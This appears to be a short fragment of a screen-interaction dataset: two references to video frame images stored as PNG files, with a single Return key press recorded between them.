
key("Return")
